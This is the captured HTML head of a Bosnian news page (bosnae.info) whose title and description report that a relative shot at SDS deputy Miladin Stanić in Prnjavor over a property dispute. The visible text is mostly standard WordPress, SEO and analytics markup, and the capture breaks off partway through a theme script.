

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs
body_size: 82485
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS - BOSNAE" />
	<meta property="og:description" content="Muškarac inicijala P.S. (69) uhapšen je u Prnjavoru zbog sumnje da je puca iz pištolja na M.S. (60), s kojim ima neriješene imovinske odnose oko lokalnog puta, potvrđeno je iz Policijske stanice Prnjavor. Slučaj se desio oko 16:45, a za N1 je potvrđeno da je pucano na Miladina Stanića, SDS-ovog poslanika u Narodnoj skupštini Republike [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2021-07-31T18:20:02+00:00" />
	<meta property="og:image" content="https://i.imgur.com/XXqExRb.png" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/XXqExRb.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#article","isPartOf":{"@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS","datePublished":"2021-07-31T18:20:02+00:00","dateModified":"2021-07-31T18:20:02+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs"},"wordCount":202,"commentCount":0,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#primaryimage"},"thumbnailUrl":"https://i.imgur.com/XXqExRb.png","articleSection":["BHVijesti"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#respond"]}]},{"@type":"WebPage","@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs","url":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs","name":"U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#primaryimage"},"thumbnailUrl":"https://i.imgur.com/XXqExRb.png","datePublished":"2021-07-31T18:20:02+00:00","dateModified":"2021-07-31T18:20:02+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#primaryimage","url":"https://i.imgur.com/XXqExRb.png","contentUrl":"https://i.imgur.com/XXqExRb.png","width":"1279","height":"829","caption":"U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; U Prnjavoru rođak pucao na Miladina Stanića, šefa Kluba SDS-a u NSRS novosti o komentarima" href="https://bosnae.info/index.php/u-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/44591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=44591' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fu-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fu-prnjavoru-rodjak-pucao-na-miladina-stanica-sefa-kluba-sds-a-u-nsrs&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
